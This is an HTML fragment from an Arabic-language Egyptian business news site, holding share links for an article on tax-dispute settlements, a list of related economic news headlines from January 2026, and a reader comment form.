				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F&#038;name=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D9%85%D8%B5%D9%84%D8%AD%D8%A9%20%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%3A%D8%A5%D9%82%D8%A8%D8%A7%D9%84%20%D9%83%D8%A8%D9%8A%D8%B1%20%20%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D9%82%D8%A7%D9%86%D9%88%D9%86%20%D8%A7%D9%84%D9%85%D9%86%D8%A7%D8%B2%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B6%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A8%D8%B9%D8%AF%20%D8%BA%D8%AF%20%D8%A7%D9%84%D8%A3%D8%AD%D8%AF&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b5%25d9%2584%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b6%25d8%25b1%25d8%25a7%25d8%25a6%25d8%25a8%25d8%25a5%25d9%2582%25d8%25a8%25d8%25a7%25d9%2584-%25d9%2583%25d8%25a8%25d9%258a%25d8%25b1-%25d9%2582%25d8%25a8%25d9%2584-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a1-%25d9%2582%25d8%25a7%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/" class="image-link media-ratio ratio-16-9" title="كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-450x295.png 450w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1024x672.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-768x504.png 768w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1200x788.png 1200w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة.png 1205w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الهيدروجين"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/">كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:20:31+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/" class="image-link media-ratio ratio-16-9" title="منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/889-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/889-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/889-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1536x1025.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/889.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/">منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:16:44+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b4%d9%8a%d9%86%d8%ac-%d9%81%d8%a7-%d8%a7%d9%84%d8%b5%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d8%aa%d8%b2%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-2-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af/" class="image-link media-ratio ratio-16-9" title="&#8220;شينج فا&#8221; الصينية  تعتزم استثمار 2 مليار دولار في مصر بصناعات القيمة المضافة للفوسفات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-450x282.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-450x282.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-1024x641.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-768x481.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات-1200x752.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/12/الفوسفات.jpg 1215w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b4%d9%8a%d9%86%d8%ac-%d9%81%d8%a7-%d8%a7%d9%84%d8%b5%d9%8a%d9%86%d9%8a%d8%a9-%d8%aa%d8%b9%d8%aa%d8%b2%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-2-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af/">&#8220;شينج فا&#8221; الصينية  تعتزم استثمار 2 مليار دولار في مصر بصناعات القيمة المضافة للفوسفات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:13:58+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d9%82%d8%af%d9%85-10-%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%a4%d8%b4%d8%b1-%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%84/" class="image-link media-ratio ratio-16-9" title="مصر تتقدم 10 مراكز في مؤشر جودة التعليم لتصل إلى المركز 41 عالميًا والبنك الدولي يشيد بنهج نظام التعليم الجديد في مصر"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/10/جامعة-تعليم-450x310.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/10/جامعة-تعليم-450x310.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/10/جامعة-تعليم-medium.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/10/جامعة-تعليم-large.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/10/جامعة-تعليم-768x529.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/10/جامعة-تعليم-1200x826.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/10/جامعة-تعليم.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d9%82%d8%af%d9%85-10-%d9%85%d8%b1%d8%a7%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%a4%d8%b4%d8%b1-%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%84/">مصر تتقدم 10 مراكز في مؤشر جودة التعليم لتصل إلى المركز 41 عالميًا والبنك الدولي يشيد بنهج نظام التعليم الجديد في مصر</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:06:01+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d9%8a%d8%af%d8%b9%d9%88-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d8%a7/" class="image-link media-ratio ratio-16-9" title="جهاز تنمية المشروعات يدعو  العلامات التجارية للمشاركة في المعرض المصري السعودي لفتح فروع لهم في الدول العربية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/08/باسل-رحمي-الرئيس-التنفيذي-لجهاز-تنمية-المشروعات-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/08/باسل-رحمي-الرئيس-التنفيذي-لجهاز-تنمية-المشروعات-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/08/باسل-رحمي-الرئيس-التنفيذي-لجهاز-تنمية-المشروعات-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/08/باسل-رحمي-الرئيس-التنفيذي-لجهاز-تنمية-المشروعات.jpg 1024w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="باسل رحمي الرئيس التنفيذي لجهاز تنمية المشروعات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d9%8a%d8%af%d8%b9%d9%88-%d8%a3%d8%b5%d8%ad%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d8%a7/">جهاز تنمية المشروعات يدعو  العلامات التجارية للمشاركة في المعرض المصري السعودي لفتح فروع لهم في الدول العربية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:00:48+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%ad%d9%82%d9%82%d8%aa/" class="image-link media-ratio ratio-16-9" title="&#8220;منتدى دافوس &#8221; .. وزير الاستثمار : مصر حققت تقدمًا ملموسًا في تقليص التكلفة النهائية للتجارة عبر الحدود بنسبة 65% خلال العام الماضي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/990-1-450x415.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/990-1-450x415.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/990-1-300x277.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/990-1-1024x945.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/990-1-768x709.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/990-1-1200x1107.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/990-1.jpg 1206w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%ad%d9%82%d9%82%d8%aa/">&#8220;منتدى دافوس &#8221; .. وزير الاستثمار : مصر حققت تقدمًا ملموسًا في تقليص التكلفة النهائية للتجارة عبر الحدود بنسبة 65% خلال العام الماضي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T09:37:45+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%B5%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%B6%D8%B1%D8%A7%D8%A6%D8%A8%D8%A5%D9%82%D8%A8%D8%A7%D9%84-%D9%83%D8%A8%D9%8A%D8%B1-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1-%D9%82%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='19396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2fd6653a9d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/" class="image-link media-ratio ratio-16-9" title="كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-450x295.png 450w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1024x672.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-768x504.png 768w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة-1200x788.png 1200w, https://businessnewseg.com/wp-content/uploads/2023/10/الهيدروجين-الطاقة.png 1205w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الهيدروجين"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%ae%d8%b7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b9-%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a/">كيف تخطط  مصر لتنويع مصادر الطاقة النظيفة و حشد التمويلات والاستثمارات الخضراء؟</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:20:31+02:00">22 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>شاركت الدكتورة رانيا المشاط، وزيرة التخطيط والتنمية الاقتصادية والتعاون الدولي، في جلسة رفيعة المستوى حول&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-300x300.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-150x150.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-768x768.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-182x182.jpg 182w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى-450x450.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/10/منطقة-الساحل-الشمالى.jpg 800w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d9%8c%d8%b5%d8%af%d8%b1-16-%d9%82%d8%b1%d8%a7%d8%b1-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%84%d9%85%d8%ae%d8%a7%d9%84%d9%81%d8%a7/">وزير الإسكان يٌصدر 16 قرار إزالة لمخالفات بناء وتعديات بالساحل الشمالي ومدن السادات والعبور وبني مزار الجديدتين</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:18:53+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/889-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/889-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/889-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1536x1025.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/889-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/889-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/889-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/889.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%af%d8%a7%d9%81%d9%88%d8%b3-%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b7-%d9%85%d8%b5%d8%b1-%d9%82%d8%af%d9%85%d8%aa-%d9%86%d9%85/">منتدى &#8220;دافوس&#8221; .. رانيا المشاط : مصر قدمت نموذجًا في مرونة التعامل مع الأزمات بإصلاحات جوهرية منذ مارس 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T13:16:44+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
